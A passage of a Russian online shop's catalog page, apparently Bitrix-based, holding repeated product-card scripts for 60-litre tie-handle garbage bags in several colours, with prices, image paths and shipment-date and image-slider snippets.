487917369_767_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_767_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_769_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'769','NAME':'Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-zelenye-15-mkm/','PICT':{'ID':'12756','TIMESTAMP_X':'27.05.2025 11:34:24','MODULE_ID':'iblock','HEIGHT':'476','WIDTH':'1200','FILE_SIZE':'68881','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7fa','FILE_NAME':'7fada1e44e690c68b8a0de59fed73e25.jpg','ORIGINAL_NAME':'60vipgreen.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'530287ba91de7d859d6e53131da20f75','SRC':'/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg','UNSAFE_SRC':'/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg','SAFE_SRC':'/upload/iblock/7fa/7fada1e44e690c68b8a0de59fed73e25.jpg','ALT':'Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP','TITLE':'Пакеты мусорные с завязками 60 л, 18 мкм, 10 штук, ПНД, зеленые серия VIP'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'231','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'229':{'ID':'229','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'769'}},'ITEM_MEASURE_RATIO_SELECTED':'229','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_769_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_769_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_769_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'766','NAME':'Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, синие, для среднетяжелого мусора прямое дно + ленты для затягивания','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-sinie-15-mkm/','PICT':{'ID':'12754','TIMESTAMP_X':'27.05.2025 11:35:08','MODULE_ID':'iblock','HEIGHT':'452','WIDTH':'1200','FILE_SIZE':'59055','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/001','FILE_NAME':'0010a254611b8bc2a3de747335a2085e.jpg','ORIGINAL_NAME':'60vipblu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11b69cedecf7eb274b9ea203d8fee493','SRC':'/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg','UNSAFE_SRC':'/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg','SAFE_SRC':'/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg','ALT':'Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, синие, для среднетяжелого мусора прямое дно + ленты для затягивания','TITLE':'Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, синие, для среднетяжелого мусора прямое дно + ленты для затягивания'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'228','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'226':{'ID':'226','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'766'}},'ITEM_MEASURE_RATIO_SELECTED':'226','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_766_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'84','NAME':'Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-belye-15-mkm/','PICT':{'ID':'12760','TIMESTAMP_X':'27.05.2025 11:36:32','MODULE_ID':'iblock','HEIGHT':'426','WIDTH':'1200','FILE_SIZE':'49436','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/3b9','FILE_NAME':'3b9dd704713ef43c89e45e6750ba0d0c.jpg','ORIGINAL_NAME':'60vipwhite.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'075bf3ca4a2a19618e5f971832571187','SRC':'/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg','UNSAFE_SRC':'/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg','SAFE_SRC':'/upload/iblock/3b9/3b9dd704713ef43c89e45e6750ba0d0c.jpg','ALT':'Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт','TITLE':'Пакеты для мусора с завязками 60 л, 18 мкм, ПНД, белые, 10 шт'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'51','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'81':{'ID':'81','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'84'}},'ITEM_MEASURE_RATIO_SELECTED':'81','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_84_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'491','NAME':'Пакеты для мусора с завязками 60 л, 18 мкм, 10 штук, ПНД, для среднетяжелого мусора прямое дно + ленты для затягивания, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-chernye-15-mkm/','PICT':{'ID':'12752','TIMESTAMP_X':'27.05.2025 11:33:47','MODULE_ID':'iblock','HEIGHT':'447','WIDTH':'1200','FILE_SIZE':'59747','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f18','FILE_NAME':'f18a08f2861a7a2b72f6b398be12e5b0.jpg','ORIGINAL_NAME':'60vipblack10.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4bf93b3f5f6bc6e6abafd6705ea5e88a','SRC':'/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg','UNSAFE_SRC':'/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg','SAFE_SRC':'/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg','ALT':'Пакеты для мусора с завязками 60 л, 18 мкм, 10 штук, ПНД, для среднетяжелого мусора прямое дно + ленты для затягивания, черные','TITLE':'Пакеты для мусора с завязками 60 л, 18 мкм, 10 штук, ПНД, для среднетяжелого мусора прямое дно + ленты для затягивания, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'175','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'175':{'ID':'175','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'491'}},'ITEM_MEASURE_RATIO_SELECTED':'175','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-ruchkami/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_491_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_768_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'768','NAME':'Мешки для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, красные, VIP','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-krasnye-15-mkm/','PICT':{'ID':'12758','TIMESTAMP_X':'27.05.2025 11:37:06','MODULE_ID':'iblock','HEIGHT':'443','WIDTH':'1200','FILE_SIZE':'58740','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8b1','FILE_NAME':'8b1a3d42ae779ef2fdd36daf5932de3d.jpg','ORIGINAL_NAME':'60vipred.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c97cb45d1c0e9333e3d7d2031b807728','SRC':'/upload/iblock/8b1/8b1a3d42ae779ef2fdd36daf5932de3d.jpg','UNSAFE_SRC':'/upload/iblock/8b1/8b1a3d42ae779ef2fdd36daf5932de3d.jpg','SAFE_SRC':'/upload/iblock/8b1/8b1a3d42ae779ef2fdd36daf5932de3d.jpg','ALT':'Мешки для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, красные, VIP','TITLE':'Мешки для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, красные, VIP'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'230','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 